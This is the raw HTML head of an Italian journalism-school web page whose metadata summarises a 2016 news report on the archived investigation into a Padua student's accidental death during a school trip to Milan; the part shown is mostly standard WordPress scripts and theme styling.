

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/
body_size: 115281
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Studente padovano morto in gita: archiviata l&#8217;indagine" />
			<meta property="og:description" content="<p>La morte di Domenico Maurantonio &#8211; lo studente padovano di 19 anni che il 10 maggio 2015 precipitò dal quinto piano dell&#8217;hotel dove alloggiava insieme ai suoi compagni in gita a Milano per l&#8217;Expo &#8211; fu dovuta a una caduta accidentale. Lo ha stabilito il gip Paolo Guidi archiviando l&#8217;inchiesta per omicidio colposo a carico&hellip;</p>
" />
						<meta property="og:url" content="https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Studente padovano morto in gita: archiviata l&#039;indagine - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Studente padovano morto in gita: archiviata l&#039;indagine - MasterX" />
	<meta property="og:description" content="La morte di Domenico Maurantonio &#8211; lo studente padovano di 19 anni che il 10 maggio 2015 precipitò dal quinto piano dell&#8217;hotel dove alloggiava insieme ai suoi compagni in gita a Milano per l&#8217;Expo &#8211; fu dovuta a una caduta accidentale. Lo ha stabilito il gip Paolo Guidi archiviando l&#8217;inchiesta per omicidio colposo a carico&hellip;" />
	<meta property="og:url" content="https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2016-05-17T13:22:17+00:00" />
	<meta property="og:image" content="http://lab.iulm.it/wp-content/blogs.dir/200/files/2017/05/2919c17e25ed1d2b9cdd8959afeba965-002-kOVC-U43080813683284n0B-593x443@Corriere-Web-Sezioni-300x224.jpg" />
	<meta name="author" content="Redazione MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/#article","isPartOf":{"@id":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"}],"headline":"Studente padovano morto in gita: archiviata l&#8217;indagine","datePublished":"2016-05-17T13:22:17+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/"},"wordCount":331,"image":{"@id":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/#primaryimage"},"thumbnailUrl":"http://lab.iulm.it/wp-content/blogs.dir/200/files/2017/05/2919c17e25ed1d2b9cdd8959afeba965-002-kOVC-U43080813683284n0B-593x443@Corriere-Web-Sezioni-300x224.jpg","articleSection":["Uncategorized"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/","url":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/","name":"Studente padovano morto in gita: archiviata l'indagine - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/#primaryimage"},"thumbnailUrl":"http://lab.iulm.it/wp-content/blogs.dir/200/files/2017/05/2919c17e25ed1d2b9cdd8959afeba965-002-kOVC-U43080813683284n0B-593x443@Corriere-Web-Sezioni-300x224.jpg","datePublished":"2016-05-17T13:22:17+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"},"breadcrumb":{"@id":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/#primaryimage","url":"http://lab.iulm.it/wp-content/blogs.dir/200/files/2017/05/2919c17e25ed1d2b9cdd8959afeba965-002-kOVC-U43080813683284n0B-593x443@Corriere-Web-Sezioni-300x224.jpg","contentUrl":"http://lab.iulm.it/wp-content/blogs.dir/200/files/2017/05/2919c17e25ed1d2b9cdd8959afeba965-002-kOVC-U43080813683284n0B-593x443@Corriere-Web-Sezioni-300x224.jpg"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/senza-categoria/studente-padovano-morto-in-gita-archiviata-lindagine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Studente padovano morto in gita: archiviata l&#8217;indagine"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf","name":"Redazione MasterX","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/1489ce84b842577e06147f4681dfab5c","url":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","caption":"Redazione MasterX"},"url":"https://masterx.iulm.it/author/redazione-masterx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Studente padovano morto in gita: archiviata l&#8217;indagine Feed dei commenti" href="https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post 